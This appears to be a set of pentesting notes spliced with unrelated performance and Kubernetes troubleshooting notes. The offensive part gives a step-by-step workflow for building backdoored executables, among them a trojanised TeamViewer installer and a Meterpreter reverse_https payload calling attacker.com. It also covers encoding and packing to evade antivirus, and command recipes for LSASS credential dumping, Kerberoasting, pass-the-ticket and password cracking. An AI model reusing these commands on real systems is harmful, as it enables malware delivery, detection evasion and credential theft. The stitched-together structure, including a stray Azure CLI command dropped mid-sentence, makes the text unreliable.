Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 27 (iteration=0)
x86/shikata_ga_nai succeeded with size 54 (iteration=1)
x86/shikata_ga_nai succeeded with size 81 (iteration=2)
x86/shikata_ga_nai succeeded with size 108 (iteration=3)
x86/shikata_ga_nai succeeded with size 135 (iteration=4)
x86/shikata_ga_nai chosen with final size 135
Payload size: 135 bytes
Saved as: /home/user/test.js
Note: Simply encoding payloads with multiple iterations is often not sufficient for all AV products.
Encrypted Communication Channels
MSF6 can tunnel AES-encrypted communication from Meterpreter shells back to the attacker, successfully encrypting traffic as the payload is sent.
Benefits:
- Evades network-based IDS/IPS
- Meterpreter runs in memory (no file on disk)
Executable Templates (Backdoored Executables)
msfvenom can embed payloads into legitimate executable files, hiding shellcode deep within legitimate code.
Create Backdoored Executable
msfvenom windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 \
-k -x ~/Downloads/TeamViewer_Setup.exe \
-e x86/shikata_ga_nai -a x86 --platform windows \
-o ~/Desktop/TeamViewer_Setup.exe -i 5
Output:
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 27 (iteration=0)
x86/shikata_ga_nai succeeded with size 54 (iteration=1)
x86/shikata_ga_nai succeeded with size 81 (iteration=2)
x86/shikata_ga_nai succeeded with size 108 (iteration=3)
x86/shikata_ga_nai succeeded with size 135 (iteration=4)
x86/shikata_ga_nai chosen with final size 135
Payload size: 135 bytes
Saved as: /home/user/Desktop/TeamViewer_Setup.exe
Key Flags
| Flag | Description |
|---|---|
-k | Keep template’s normal execution flow (payload runs in separate thread) |
-x <file> | Specify executable template |
-e <encoder> | Encoder to use |
-i <iterations> | Number of encoding passes |
-a <arch> | Target architecture |
--platform | Target platform |
Note: With -k flag, the original application runs normally while the payload executes in a separate thread. However, if launched from CLI, a separate window may pop up for the payload.
Archives for Evasion
Password-protected archives bypass many common AV signatures because the scanner cannot inspect the contents.
Creating Protected Archives
# ZIP with password
zip -e -P password payload.zip payload.exe
# 7-Zip with password
7z a -pPassword123 payload.7z payload.exe
Considerations:
- Files will be flagged as “unable to scan” in AV dashboards
- Administrators may manually inspect locked archives
- Effective for initial delivery when combined with social engineering
Packers
Packers compress and obfuscate executables by packing the payload with decompression code into a single file. When run, the decompression code restores the original executable transparently.
Popular Packers
| Packer | Description |
|---|---|
| UPX | Universal packer, widely used |
| The Enigma Protector | Windows executable protection |
| MPRESS | Compact packer for PE/ELF/Mach-O |
| Alternate EXE Packer | Simple Windows packer |
| ExeStealth | Anti-debugging features |
| MEW | Minimal size packer |
| Themida | Advanced code virtualization |
| Morphine | Polymorphic packer |
UPX Usage
# Compress executable
upx -9 payload.exe -o packed.exe
# Maximum compression with --ultra-brute
upx --ultra-brute payload.exe -o packed.exe
# Decompress (for analysis)
upx -d packed.exe
Reference: Check out the PolyPack project for more packer information.
VirusTotal Analysis
Use Metasploit’s built-in VirusTotal integration to test detection rates:
msf-virustotal -k <API_key> -f test.js
Sample Output:
[*] Using API key: <API key>
[*] Please wait while I upload test.js...
[*] VirusTotal: Scan request successfully queued
[*] Sample MD5 hash : 35e7687f0793dc3e048d557feeaf615a
[*] Sample SHA1 hash : f2f1c4051d8e71df0741b40e4d91622c4fd27309
[*] Analysis link: https://www.virustotal.com/gui/file/<SNIP>/detection
[*] Analysis Report: test.js (11 / 59)
Detection Rates Example
| Antivirus | Detected | Result |
|---|---|---|
| AVG | true | Win32:ShikataGaNai-A [Trj] |
| Avast | true | Win32:ShikataGaNai-A [Trj] |
| BitDefender | true | Exploit.Metacoder.Shikata.Gen |
| ClamAV | true | Win.Trojan.MSShellcode-6360729-0 |
| ESET-NOD32 | false | - |
| Kaspersky | false | - |
| Malwarebytes | false | - |
Exploit Code Considerations
Offset Randomization
When coding exploits, add randomization to break IPS/IDS database signatures for well-known exploit buffers:
'Targets' =>
[
[ 'Windows 2000 SP4 English', { 'Ret' => 0x77e14c29, 'Offset' => 5093 } ],
],
Avoid Obvious NOP Sleds
IPS/IDS regularly check for standard NOP sleds. Test custom exploit code against a sandbox before deployment.
Buffer Overflow Considerations
- Typical BoF exploits are easily distinguished by hexadecimal buffer patterns
- Use randomized shellcode encoding
- Vary NOP equivalents (NOPs can be replaced with other single-byte instructions)
MSF6 Encrypted Sessions
HTTPS Meterpreter with Stage Encoding
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_https
set LHOST 0.0.0.0
set LPORT 443
set EnableStageEncoding true
set StageEncoder x64/xor
run -j
Benefits
- AES-encrypted tunnel between Meterpreter and attacker
- Payload runs in memory (harder to detect)
- Encrypted traffic blends with normal HTTPS traffic
DNS Exfiltration
In cases with strict traffic rules, DNS can be used for data exfiltration. This technique was notably used in the Equifax breach of 2017.
Characteristics
- Slow but stealthy
- Often allowed through firewalls
- Difficult to detect without DNS-specific monitoring
- Can bypass IP-based filtering
References
- US Government Post-Mortem Report on Equifax Hack
- Protecting from DNS Exfiltration
- Stopping Data Exfil and Malware Spread through DNS
Evasion Workflow
Step 1: Choose Delivery Method
- Backdoored executable
- Macro-enabled document
- Script file (JS, VBS, PS1)
- Archive with password
Step 2: Apply Obfuscation
# Generate encoded backdoored executable
msfvenom -p windows/meterpreter/reverse_https LHOST=attacker.com LPORT=443 \
-x legit_app.exe -k \
-e x86/shikata_ga_nai -i 15 \
-f exe -o trojan.exe
Step 3: Pack the Payload (Optional)
upx -9 trojan.exe -o trojan_packed.exe
Step 4: Test Detection
msf-virustotal -k <API_key> -f trojan_packed.exe
Step 5: Setup Handler
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set LHOST 0.0.0.0
set LPORT 443
set EnableStageEncoding true
run -j
Step 6: Deliver and Execute
- Social engineering
- Phishing email
- Physical access
- Exploit existing vulnerability
Important Notes
- Testing Environment: Always test evasion techniques in a sandbox before live deployment
- Single Chance: During assessments, you may only have one opportunity to succeed
- Signature Updates: AV vendors regularly update signatures for known tools
- Layered Approach: Combine multiple evasion techniques for better results
- Legal Compliance: Only use these techniques during authorized penetration tests
Additional Resources
- Metasploit - The Penetration Tester’s Guide - No Starch Press
- PolyPack Project - Packer research
- Veil Framework - Payload generation framework
- Shellter - Dynamic shellcode injection
Nmap
Understanding how Nmap works is critical for interpreting scan results. After confirming a host is alive, scanning helps identify:
- Open ports & services
- Service versions
- Service information
- Operating system details
Port States (6 Total)
| State | Meaning |
|---|---|
| open | Target accepts connections (TCP/UDP/SCTP). |
| closed | Replies with RST; port reachable but no service. |
| filtered | No response or error; filtering prevents state determination. |
| unfiltered | Only in ACK scans; port reachable, state unknown. |
| open|filtered | No response; likely filtered or silently dropped. |
| closed|filtered | Only in idle scans; cannot determine closed vs filtered. |
TCP Scanning
ACK Scan (-sA)
- Difficult for firewalls to detect.
- TCP packet only has the ACK flag set, forcing a RST response from unfiltered ports.
- Packets with the ACK flag set are usually used to acknowledge received data, so firewalls may not log them as suspicious or block them.
SYN Scan (-sS)
- Default when running as root.
- Fast & stealthy (half‑open).
- Interprets SYN‑ACK -> open, RST -> closed.
Port selection examples
-p 22,80,445-p 22-445--top-ports=10-p--F(top 100)
Packet Tracing (–packet-trace)
Shows packets sent/received.
Example for closed port:
- SENT: SYN
- RCVD: RST/ACK -> closed
TCP Connect Scan (-sT)
- Used when not root.
- Completes full handshake.
- Most accurate, least stealthy.
- Logged by services/IDS.
- Useful when outbound connections allowed but inbound blocked.
Filtered Ports
Dropped packets:
- No reply -> Nmap retries (default 10).
- Slow scan.
Rejected packets:
- ICMP type 3 code 3 -> port unreachable -> likely firewall rejection.
UDP Scanning (-sU)
- Slow due to long timeouts.
- Many ports show open|filtered due to lack of responses.
- Determining states:
- UDP response -> open
- ICMP type 3 code 3 -> closed
- No response -> open|filtered
Version Detection (-sV)
Probes services to identify:
- Service name
- Version
- Extra metadata (workgroup, hostnames, OS hints)
Example:
Identifies Samba 3.x–4.x on port 445, workgroup WORKGROUP, OS Ubuntu.
nmap looks at the banners of the scanned services and prints them out and uses that to determine the version of the service. If it cannot identify the version through the banner, it will try to identify the service using a signature, but this is extremely noisy.
Key Option Summary
| Option | Description |
|---|---|
-Pn | Skip host discovery. |
-n | Disable DNS resolution. |
--disable-arp-ping | Skip ARP ping. |
--packet-trace | Show packets sent/received. |
--reason | Explain port state classification. |
-F | Fast scan (top 100). |
Timing
Because such settings cannot always be optimized manually, as in a black-box penetration test, Nmap offers six different timing templates (-T <0-5>) for us to use. These values (0-5) determine the aggressiveness of our scans. This can also have negative effects if the scan is too aggressive, and security systems may block us due to the produced network traffic. The default timing template used when we have defined nothing else is the normal (-T 3).
-T 0 / -T paranoid
-T 1 / -T sneaky
-T 2 / -T polite
-T 3 / -T normal
-T 4 / -T aggressive
-T 5 / -T insane
These templates contain options that we can also set manually, and have seen some of them already. The developers determined the values set for these templates according to their best results, making it easier for us to adapt our scans to the corresponding network environment. The exact used options with their values we can find here: https://nmap.org/book/performance-timing-templates.html
Decoys (-D)
- Use decoy IP addresses to obfuscate the true source of the scan.
- Example:
nmap -D RND:10 <target>uses 10 random decoys along with the real IP. - The decoys must be routable and online from the target’s perspective.
- Helps evade simple logging and detection mechanisms.
- Decoys can be used with SYN, ACK, ICMP, and OS Detection scans.
Source Port Specification (–source-port)
- Specify a different source port for the scan.
- Example:
nmap -sS -Pn -p- --source-port 53 <target>
Firewall/IDS Evasion
- nmap provides a number of ways to evade firewalls and IDS systems. Including:
- Fragmentation of packets
- Decoy IP addresses
- Using different source ports
- Randomizing the order of port scans
- Timing options to slow down scans
- Using different scan techniques (e.g., Xmas scan, NULL scan)
Core Takeaways
- Nmap uses 6 port states to categorize behavior.
- SYN scans are fast & stealthy; connect scans are accurate but noisy.
- Filtered ports behave differently when dropped vs rejected.
- UDP scanning is slow and ambiguous.
- Version detection is essential for deeper enumeration.
pypykatz
pypykatz is a Python implementation of Mimikatz, allowing credential extraction and DPAPI attacks without requiring native Windows binaries. It can parse LSASS dumps offline (cross-platform) or attack live systems on Windows. This makes it ideal for situations where running the original Mimikatz is not possible or would trigger detection.
Key Capabilities
- Offline Analysis: Parse LSASS memory dumps from any OS (Linux, macOS, Windows)
- Live LSASS Access: Extract credentials from running LSASS process (Windows only)
- DPAPI Attacks: Decrypt DPAPI-protected secrets including Credential Manager
- Registry Parsing: Extract secrets from SAM, SECURITY, and SYSTEM hives
- Cross-Platform: Works on Linux, macOS, and Windows
Installation
# Via pip
pip3 install pypykatz
# From GitHub
git clone https://github.com/skelsec/pypykatz.git
cd pypykatz
pip3 install .
Basic Usage
Parse LSASS Memory Dump
pypykatz lsa minidump lsass.dmp
Parse LSASS Dump (JSON Output)
pypykatz lsa minidump lsass.dmp -o json > creds.json
Live LSASS Extraction (Windows, requires admin)
pypykatz live lsa
Parse Registry Hives Offline
pypykatz registry --sam SAM --security SECURITY --system SYSTEM
Credential Manager / DPAPI Attacks
Decrypt Credential Files
# Decrypt a single credential file
pypykatz dpapi credential <credential_file> <masterkey>
# Decrypt all credentials in a directory
pypykatz dpapi credentials <credentials_dir> --mkf <masterkey_file>
Decrypt Vault Credentials
pypykatz dpapi vcrd <vcrd_file> <masterkey>
Extract DPAPI Masterkeys from LSASS Dump
pypykatz lsa minidump lsass.dmp | grep -A5 "dpapi"
Decrypt Masterkey File
# With user password
pypykatz dpapi masterkey <masterkey_file> -p <password>
# With domain backup key
pypykatz dpapi masterkey <masterkey_file> --pvk <domain_backup_key.pvk>
# With SID and password
pypykatz dpapi prekey password <SID> <password>
LSASS Dump Analysis
Full Credential Dump
pypykatz lsa minidump lsass.dmp
Output Formats
| Option | Description |
|---|---|
-o json | JSON output |
-o grep | Grep-friendly output |
-o text | Human-readable text (default) |
Parse Multiple Dumps
pypykatz lsa minidump dump1.dmp dump2.dmp dump3.dmp
Recursive Directory Parsing
pypykatz lsa minidump /path/to/dumps/ -r
Registry Attacks
Dump SAM Database
pypykatz registry --sam SAM --system SYSTEM
Dump LSA Secrets
pypykatz registry --security SECURITY --system SYSTEM
Dump Cached Domain Credentials
pypykatz registry --security SECURITY --system SYSTEM
Full Registry Extraction
pypykatz registry --sam SAM --security SECURITY --system SYSTEM
Common Workflows
Workflow 1: Offline LSASS Analysis
# On target: Create minidump (various methods)
procdump.exe -ma lsass.exe lsass.dmp
# or: rundll32 comsvcs.dll MiniDump <PID> lsass.dmp full
# or: Task Manager > Details > lsass.exe > Create dump file
# On attacker machine (any OS)
pypykatz lsa minidump lsass.dmp
Workflow 2: Credential Manager Extraction
# 1. Locate credential files
# User credentials: %AppData%\Microsoft\Credentials\
# System credentials: %SystemRoot%\System32\config\systemprofile\...
# 2. Locate masterkey files
# %AppData%\Microsoft\Protect\<SID>\
# 3. Get masterkey from LSASS dump
pypykatz lsa minidump lsass.dmp | grep -i dpapi
# 4. Decrypt credential file
pypykatz dpapi credential <credential_file> <masterkey_guid>:<masterkey_hex>
Workflow 3: Offline Registry Attack
# On target: Export registry hives (requires admin)
reg save HKLM\SAM SAM
reg save HKLM\SECURITY SECURITY
reg save HKLM\SYSTEM SYSTEM
# On attacker machine
pypykatz registry --sam SAM --security SECURITY --system SYSTEM
Output Examples
LSASS Dump Output
== LogonSession ==
authentication_id 630472 (99ec8)
session_id 3
username mcharles
domainname SRV01
logon_server SRV01
logon_time 2025-04-27T02:40:32
sid S-1-5-21-1340203682-1669575078-4153855890-1002
== CREDMAN [00000000] ==
username mcharles@inlanefreight.local
domain onedrive.live.com
password p@ssw0rd123!
Registry Dump Output
============== SAM ==============
HBoot Key: a1b2c3d4...
SAM Key: e5f6g7h8...
== User: Administrator ==
RID: 500
NTLM: aad3b435b51404eeaad3b435b51404ee
Comparison with Mimikatz
| Feature | pypykatz | Mimikatz |
|---|---|---|
| Platform | Cross-platform | Windows only |
| Live LSASS | Windows only | Windows |
| Offline LSASS | Any OS | Windows |
| Detection | Lower (Python) | Higher (well-known) |
| Dependencies | Python 3 | None (standalone) |
| Kerberos attacks | Limited | Full support |
| Token manipulation | No | Yes |
Useful Options
| Option | Description |
|---|---|
-o <format> | Output format (json, grep, text) |
-r | Recursive directory parsing |
-k | Kerberos ticket extraction |
--pvk | Domain backup key for masterkey decryption |
Related Tools
| Tool | Description |
|---|---|
| Mimikatz | Original Windows credential extraction |
| LaZagne | Multi-platform credential recovery |
| SharpDPAPI | C# DPAPI attacks |
| DonPAPI | Remote DPAPI extraction |
| Impacket | Python toolkit with secretsdump.py |
Core Takeaways
- Use pypykatz for offline analysis of LSASS dumps on non-Windows systems
- Supports same DPAPI attacks as Mimikatz for Credential Manager extraction
- Lower detection rate compared to native Mimikatz binary
- Registry parsing provides SAM, LSA secrets, and cached credentials
- JSON output enables easy parsing and automation
Rubeus
Rubeus is a C# toolkit for Kerberos interaction and abuse, developed by Will Schroeder (harmj0y) as part of the GhostPack project. It provides extensive functionality for Kerberos ticket manipulation, credential extraction, and various Kerberos-based attacks.
Key Capabilities
- Ticket Operations: Dump, request, renew, describe, and import Kerberos tickets
- Pass the Ticket: Import tickets into the current session for lateral movement
- Pass the Key / OverPass the Hash: Request TGTs using password hashes
- Kerberoasting: Extract service ticket hashes for offline cracking
- AS-REP Roasting: Extract hashes from accounts without pre-authentication
- Constrained Delegation Abuse: S4U2Self and S4U2Proxy attacks
- Ticket Forging: Create Golden and Silver tickets (with appropriate hashes)
- PKINIT: Request TGTs using X.509 certificates (Pass-the-Certificate)
Installation
Rubeus is not installed via package managers. Compile from source or download pre-compiled:
https://github.com/GhostPack/Rubeus
Compile with Visual Studio or use pre-compiled versions from various pentesting resources.
Basic Usage
Dump All Tickets
Rubeus.exe dump /nowrap
The /nowrap option prevents line wrapping in Base64 output for easier copy-paste.
Triage (List Current Tickets)
Rubeus.exe triage
Request a TGT
Using NTLM hash (RC4):
Rubeus.exe asktgt /user:john /domain:domain.local /rc4:64F12CDDAA88057E06A81B54E73B949B /nowrap
Using AES256 hash:
Rubeus.exe asktgt /user:john /domain:domain.local /aes256:b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60 /nowrap
Using password:
Rubeus.exe asktgt /user:john /domain:domain.local /password:Password123! /nowrap
Request TGT and Import into Session
Rubeus.exe asktgt /user:john /domain:domain.local /aes256:<hash> /ptt
PKINIT (Certificate Authentication)
Request TGT using an X.509 certificate instead of a hash. Used in Pass-the-Certificate attacks after obtaining certificates from AD CS exploitation or Shadow Credentials attacks.
Request TGT with PFX Certificate
Rubeus.exe asktgt /user:john /domain:domain.local /certificate:C:\path\to\cert.pfx /password:PfxPassword123 /nowrap
Request TGT with Base64 Certificate
Rubeus.exe asktgt /user:john /domain:domain.local /certificate:<base64_pfx> /password:<pfx_password> /ptt
PKINIT Options
| Option | Description |
|---|---|
/certificate:<path_or_base64> | Path to PFX file or Base64-encoded certificate |
/password:<password> | Password for the PFX file |
Note: If PKINIT is not supported by the KDC, use tools like gettgtpkinit.py from PKINITtools or PassTheCert for LDAPS authentication.
Pass the Ticket (PtT)
Import .kirbi File
Rubeus.exe ptt /ticket:[0;6c680]-2-0-40e10000-john@krbtgt-domain.local.kirbi
Import Base64 Ticket
Rubeus.exe ptt /ticket:doIFqDCCBaSgAwIBBaEDAgEWooIEoj...
After importing, access resources in the user’s context:
dir \\DC01.domain.local\c$
Sacrificial Process (createnetonly)
Create a new logon session to avoid overwriting existing tickets:
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
In the spawned window, request and import a ticket:
Rubeus.exe asktgt /user:john /domain:domain.local /aes256:<hash> /ptt
Use PowerShell remoting to access the target:
Enter-PSSession -ComputerName DC01
Kerberoasting
Extract All Kerberoastable Hashes
Rubeus.exe kerberoast /nowrap
Specific User
Rubeus.exe kerberoast /user:svc_mssql /nowrap
Hashcat-Compatible Format
Rubeus.exe kerberoast /format:hashcat /outfile:kerberoast.txt
Request AES Tickets (Harder to Crack)
Rubeus.exe kerberoast /aes /nowrap
Crack with Hashcat:
hashcat -m 13100 kerberoast.txt wordlist.txt
AS-REP Roasting
Target accounts with “Do not require Kerberos preauthentication” enabled:
Extract All AS-REP Roastable Hashes
Rubeus.exe asreproast /nowrap
Specific User
Rubeus.exe asreproast /user:svc_backup /nowrap
Hashcat Format
Rubeus.exe asreproast /format:hashcat /outfile:asrep.txt
Crack with Hashcat:
hashcat -m 18200 asrep.txt wordlist.txt
Request Service Tickets (asktgs)
Request a TGS using an existing TGT:
Rubeus.exe asktgs /ticket:<tgt_base64> /service:cifs/fileserver.domain.local /nowrap
Request and import:
Rubeus.exe asktgs /ticket:<tgt_base64> /service:cifs/fileserver.domain.local /ptt
Constrained Delegation Abuse (S4U)
When a service account has constrained delegation configured:
Rubeus.exe s4u /user:svc_sql /rc4:<hash> /impersonateuser:Administrator /msdsspn:cifs/fileserver.domain.local /ptt
With alternate service:
Rubeus.exe s4u /user:svc_sql /aes256:<hash> /impersonateuser:Administrator /msdsspn:cifs/fileserver.domain.local /altservice:http /ptt
Ticket Operations
Describe a Ticket
Rubeus.exe describe /ticket:<base64_or_path>
Shows ticket details including:
- Service name
- User name
- Start/End times
- Flags
- Encryption type
Renew a TGT
Rubeus.exe renew /ticket:<base64_or_path> /nowrap
Purge All Tickets
Rubeus.exe purge
Purge Specific LUID
Rubeus.exe purge /luid:0x6c680
Hash Calculation
Calculate Kerberos hashes from a plaintext password:
Rubeus.exe hash /user:john /domain:domain.local /password:Password123!
Output:
rc4_hmac : 64F12CDDAA88057E06A81B54E73B949B
aes128_cts_hmac_sha1 : 9e5f1e63b7b3e8f...
aes256_cts_hmac_sha1 : b21c99fc068e3ab...
des_cbc_md5 : ...
Monitoring for Tickets
Monitor for new TGTs (useful during lateral movement):
Rubeus.exe monitor /interval:5
Filter for specific user:
Rubeus.exe monitor /interval:5 /filteruser:Administrator
Common Options
| Option | Description |
|---|---|
/nowrap | Don’t wrap Base64 output |
/ptt | Import ticket into current session |
/dc:<ip> | Specify domain controller |
/domain:<domain> | Specify domain name |
/user:<user> | Specify username |
/outfile:<path> | Save output to file |
/luid:<luid> | Target specific logon session |
/format:hashcat | Output in Hashcat-compatible format |
PowerShell Helpers
Convert .kirbi to Base64
[Convert]::ToBase64String([IO.File]::ReadAllBytes("ticket.kirbi"))
Convert Base64 to .kirbi
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<base64>"))
Detection and Evasion
Common Detection Points
- Unusual Kerberos ticket requests (Event ID 4768, 4769)
- Service ticket requests for sensitive SPNs
- AS-REQ without pre-authentication
- High volume of TGS requests (Kerberoasting)
Evasion Techniques
- Use AES encryption instead of RC4 (less suspicious)
- Use
/opsecflag for reduced detection footprint - Limit ticket requests to avoid anomaly detection
- Use sacrificial processes to isolate activity
Related Tools
| Tool | Description |
|---|---|
| Mimikatz | Windows credential extraction and ticket manipulation |
| Impacket | Python toolkit with GetTGT, GetST, GetUserSPNs |
| Kekeo | Advanced Kerberos toolkit by gentilkiwi |
| PowerView | PowerShell AD enumeration |
| BloodHound | AD attack path mapping |
Core Takeaways
- Use
/nowrapfor Base64 output to simplify copy-paste asktgtwith/pttis the quickest way to request and use a ticketcreatenetonlyprevents overwriting your current session’s tickets- Kerberoasting and AS-REP roasting are key techniques for credential extraction
- S4U attacks enable impersonation when constrained delegation is configured
- AES256 is preferred over RC4 for both security and stealth
Unshadow
Unshadow is a utility included with John the Ripper that combines the /etc/passwd and /etc/shadow files into a single file format suitable for password cracking. This combined format is what John the Ripper’s single crack mode was specifically designed for.
Purpose
On modern Linux systems, user information is split between two files:
/etc/passwd- Contains user account info (username, UID, GID, GECOS, home, shell) - world-readable/etc/shadow- Contains password hashes - readable only by root
Unshadow merges these files so that password crackers have access to both the hash and the user context (username, real name from GECOS field) in a single file.
Installation
Unshadow comes bundled with John the Ripper. On Debian-based systems:
sudo apt-get install john
Verify installation:
which unshadow
Basic Syntax
unshadow <passwd_file> <shadow_file> > <output_file>
Usage
Step 1: Copy System Files
Always work with copies to avoid modifying system files:
sudo cp /etc/passwd /tmp/passwd.bak
sudo cp /etc/shadow /tmp/shadow.bak
Step 2: Combine Files
unshadow /tmp/passwd.bak /tmp/shadow.bak > /tmp/unshadowed.hashes
Step 3: Crack with John the Ripper
Single Crack Mode (Recommended for Linux credentials):
Single crack mode uses the username, home directory, and GECOS field to generate password candidates. This is highly effective because users often base passwords on their name or username.
john --single /tmp/unshadowed.hashes
Wordlist Mode:
john --wordlist=/usr/share/wordlists/rockyou.txt /tmp/unshadowed.hashes
Show Cracked Passwords:
john --show /tmp/unshadowed.hashes
Alternative: Crack with hashcat
hashcat -m 1800 -a 0 /tmp/unshadowed.hashes /usr/share/wordlists/rockyou.txt -o cracked.txt
Output Format
The unshadowed file combines fields from both source files:
Input (passwd):
htb-student:x:1000:1000:HTB Student,,,:/home/htb-student:/bin/bash
Input (shadow):
htb-student:$y$j9T$3QSBB6CbHEu...f8Ms:18955:0:99999:7:::
Output (unshadowed):
htb-student:$y$j9T$3QSBB6CbHEu...f8Ms:1000:1000:HTB Student,,,:/home/htb-student:/bin/bash
Why Use Unshadow?
-
Context for Single Crack Mode - John’s single crack mode leverages the username and GECOS data to generate intelligent password guesses (e.g., user “Bob Smith” might use “Smith1” as password)
-
Complete User Context - Having the full passwd line helps identify which accounts are worth targeting (system accounts vs. real users)
-
Standard Format - Creates the classic Unix password file format that many tools expect
Hash Algorithm Identification
The password hash in the unshadowed file indicates the algorithm:
| Prefix | Algorithm | Hashcat Mode |
|---|---|---|
| $1$ | MD5crypt | 500 |
| $5$ | SHA-256crypt | 7400 |
| $6$ | SHA-512crypt | 1800 |
| $y$ | Yescrypt | - |
| $2a$ | bcrypt | 3200 |
Security Notes
- Requires root access to read
/etc/shadow - Work with file copies, never modify originals
- Delete unshadowed files after use to avoid credential exposure
- MD5crypt ($1$) hashes are significantly faster to crack than modern algorithms
Troubleshooting
Directory Map
RED Method
The focus of the RED method is services. Typically, cloud services in a microservices architecture.
It can be summarized as: For every service, check the request rate, errors, and duration per request
The metrics to check are:
- Request rate: The number of requests per second
- Errors: The number of requests that failed
- Duration: The time for requests to completes
USE Method
The utilization, saturation, and errors method should be used early in a performance investigation to identify systemic bottlenecks. It can be summarized as:
- For every resource, check utilization, saturation, and errors.
Steps
- The first step is to list resources involved (CPUs, RAM, NICs, storage devices, accelerators (GPUs, TPUs, etc.), controllers (storage, network), interconnects)
- Once you have a list of resources, consider the metric types available for each az aks nodepool update –resource-group rc-02us1-kubernetes-01-rg –cluster-name rc-02us1-kubernetes-01-cluster –name nplinux02 –labels k8s.aprimo.com/workloadType=scoring –no-wait
Performance Mantras
This is a tuning methodology that shows how best to improve performance, listing actionable items in order from most to least effective.
- Don’t do it. (Eliminate unnecessary work)
- Do it, but don’t do it again. (caching)
- Do it less. (tune refreshes, polling, or updates to be less frequent)
- Do it later. (Write-back caching)
- Do it when they’re not looking. (schedule work to run off-peak hours)
- Do it concurrently. (switch from single to multi-threaded)
- Do it more cheaply. (buy faster hardware)
Credits to Scott Emmons @ Netflix
The Problem Statement
Defining the problem statement is a routine task completed as a first step when starting a investigation.
It is characterised as:
- What makes you think there is a performance problem?
- Has this system ever performed well?
- What changed recently? Software? Hardware? Load?
- Can the problem be expressed in terms of latency or runtime?
- Does the problem affect everyone or a subset of users?
- What is the environment? What software and hardware are used? Versions? Configuration?
Linux
Directory Map
Troubleshooting Memory
File System Paging
File system paging is caused by the reading and writing of of pages in memory-mapped files. When needed, the kernel can free memory by paging some out. If a file system page has been modified in main memory (called dirty), the page out will require it to be written to disk. If, instead, the file system page has not been modified (called clean), the page out simply frees the memory for immediate reuse, since a copy already exists on disk.
Anonymous Paging (swapping)
Anonymous paging involves data that is private to a process; the process heap and stack. It is termed anonymous because it has no named location in the operating system. Anonymous page-outs require moving data to the physical swap locations or swap files. Linux uses the term swapping for this type of paging. Anonymous paging hurts performance and has therefore been referred to as ‘bad paging’. When applications access memory pages that have been paged out, they block on the disk I/O required to read them back to main memory. This is called ‘anonymous page-in’, which introduces latency to applications.
How the operating system deals with memory saturation:
- Paging
- Reaping
- OOM killer
Working Set Size
- Working Set Size (WSS) is the amount of main memory a process frequently uses to perform work. It is a useful concept for memory perforamnce tuning. Performance should greatly improve if the WSS can fit in the CPU caches, rather than main memory. Also, performance will degrade if the WSS exceeds the amount of main memory, as this additional overhead will involve swapping.
Memory Hardware
-
RAM (Main Memory): Dynamic RAM (DRAM), provides high-density storage; each bit is implemented as a capacitor and a transistor; requires a constant refresh to maintain charge. The access time of RAM can be measured as the column address strobe (CAS) latency. CAS is the time between sending a memory module the desired address to fetch and when the data is available to read. For DDR4 it is around 10-20 nanoseconds.
-
CPU caches
- Level 1: Usually split into separate instruction and data caches
- Level 2: A cache for both instructions and data
- Level 3: Another larger level of cache
MMU (Memory Management Unit)
- The MMU is response for virtual-to-physical address translations. These are performed per-page, and offsets within a page are mapped directly.
TLB (Translation Lookaside Buffer)
- The TLB is used by the MMU as the first level of address translation cache, followed by the page table in main memory.
Tools
vmstatswaponsarslabtopnumastatpstop/htoppmapperf
Troubleshooting Playbook
Directory Map
Troubleshooting 503s for Apps in Kubernetes
Get the precise time of the 503 occurrences
let start = todatetime('2023-11-07T04:25:00Z');
let end = todatetime('2023-11-07T05:00:00Z');
nginxAccessLogs
| where time_iso8601 between (start .. end)
| where host endswith ".aprimo.com"
| where status == 503
| where request_uri has '/api/ui/unauth-init'
| make-series count() default = 0 on time_iso8601 from start to end step 1s by host
| render timechart
Check if there were any pods running during the incident:
let start = todatetime('2023-11-07T04:00:00Z');
let end = todatetime('2023-11-07T05:00:00Z');
let nameprefix = "pod name prefix"
KubePodInventory
| where TimeGenerated between (start .. end)
| where Name contains nameprefix
| make-series count() default = 0 on TimeGenerated from start to end step 1m by PodStatus
| render timechart
General troubleshooting/notes
Get pod names running in a replica set at a given time
let start = todatetime('2023-11-07T04:00:00Z');
let end = todatetime('2023-11-07T05:00:00Z');
let nameprefix = "pod name prefix"
KubePodInventory
| where TimeGenerated between (start .. end)
| where Name startswith nameprefix
| distinct Name
Get node names running during a given time duration:
let start = todatetime('2023-11-07T04:00:00Z');
let end = todatetime('2023-11-07T05:00:00Z');
let nameprefix = "aksnpwin8"
KubeNodeInventory
| where TimeGenerated between (start .. end)
| where Computer startswith nameprefix
Get CPU Utilization Avg Per Microservice
let _ResourceLimitCounterName = 'cpuLimitNanoCores';
let _ResourceUsageCounterName = 'cpuUsageNanoCores';
KubePodInventory
| where Namespace in ('dam-c000', 'pm-r01')
| extend
InstanceName = strcat(ClusterId, '/', ContainerName),
ContainerName = strcat(ControllerName, '/', tostring(split(ContainerName, '/')[1]))
| distinct Computer, InstanceName
| join kind=inner hint.strategy=shuffle (
Perf
| where ObjectName == 'K8SContainer' and CounterName == _ResourceLimitCounterName
| summarize MaxLimitValue = max(CounterValue) by Computer, InstanceName, bin(TimeGenerated, _BinSize)
| project
Computer,
InstanceName,
MaxLimitValue
)
on Computer, InstanceName
| join kind=inner hint.strategy=shuffle (
Perf
| where ObjectName == 'K8SContainer' and CounterName == _ResourceUsageCounterName
| project Computer, InstanceName, UsageValue = CounterValue, TimeGenerated
)
on Computer, InstanceName
| project
ContainerName = tostring(split(InstanceName, '/')[10]),
Computer,
TimeGenerated,
UsagePercent = UsageValue * 100.0 / MaxLimitValue
| summarize AvgCPUUsagePercentage = avg(UsagePercent) by bin(TimeGenerated, 1h), ContainerName
| render timechart;
Get Memory Utilization Avg per Microservice
let _ResourceLimitCounterName = 'memoryLimitBytes';
let _ResourceUsageCounterName = 'memoryWorkingSetBytes';
KubePodInventory
| where Namespace in ('dam-c000', 'pm-r01')
| extend InstanceName = strcat(ClusterId, '/', ContainerName),
